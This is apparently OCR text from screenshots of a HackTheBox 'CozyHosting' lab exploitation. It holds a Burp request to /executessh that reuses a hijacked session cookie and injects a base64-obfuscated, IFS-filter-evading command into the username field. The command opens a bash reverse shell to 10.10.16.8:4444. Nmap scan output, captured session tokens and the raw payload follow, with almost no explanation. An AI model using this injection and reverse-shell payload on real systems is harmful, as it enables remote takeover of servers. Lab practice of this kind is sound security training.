 Request
Pretty Raw Hex
\n
1 POST /executessh HTTP/1.1
2 Host: cozyhosting.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 202
9 Origin: http://cozyhosting.htb
10 Connection: close
11 Referer:
http://cozyhosting.htb/admin?error=Host%20key%20verification%20fa
iled.
12 Cookie: JSESSIONID=FE57F11BF177EFB839E6CE1C773E1B43
13 Upgrade-Insecure-Requests: 1
14
15 host=127.0.0.1&username=
%3becho${IFS%25%3f%3f}"YmFzaCAtaSA%2bJi9kZXYvdGNwLzEwLjEwLjE2Ljgv
NDQ0NCAwPiYxCg%3d%3d"${IFS%25%3f%3f}|${IFS%25%3f%3f}base64${IFS%2
5%3f%3f}-d${IFS%25%3f%3f}|${IFS%25%3f%3f}bash%3b
Search
0 highlights
Done
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 504 Gateway Time-out
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Tue, 30 Jan 2024 23:22:02 GMT
4 Content-Type:
5 Content-Length:
6 Connection:
7
8 <html>
9 <head>
<title>
504
</title>
</head>
10 <body>
11 <center>
<h1>
504
</h1>
</center>
12 <hr>
<center>
</center>
13 </body>
14 </html>
15
Inspector
Request attributes 2
Request query parameters 0
Inspector
*Untitled 1 - Mousepad
File Edit Search View Document Help
3 [sudo] password for kali:
4 Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-01-30 16:52 EST
5 Nmap scan report for cozyhosting.htb (10.10.11.230)
6 Host is up (0.10s latency).
7 Not shown: 65532 closed tcp ports (reset)
8 PORT STATE SERVICE VERSION
9 22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.3 (Ubuntu Linux;
protocol 2.0)
10 | ssh-hostkey:
11 | 256 43:56:bc:a7:f2:ec:46:dd:c1:0f:83:30:4c:2c:aa:a8 (ECDSA)
12 |_ 256 6f:7a:6c:3f:a6:8d:e2:75:95:d4:7b:71:ac:4f:7e:42 (ED25519)
13 80/tcp open http nginx 1.18.0 (Ubuntu)
14 |_http-title: Cozy Hosting - Home
15 |_http-server-header: nginx/1.18.0 (Ubuntu)
16 8088/tcp open radan-http?
17
18 9D2490FE0C781B83022D72A10C5E7012
19 kanderson
20 D6C892C6861046E3862FCDC2627B549
21 FE57F11BF177EFB839E6CE1C773E1B43
22
23 ;echo${IFS%??}"YmFzaCAtaSA+Ji9kZXYvdGNwLzEwLjEwLjE2LjgvNDQ0NCAwPiYxCg=="$
{IFS%??}|${IFS%??}base64${IFS%??}-d${IFS%??}|${IFS%??}bash;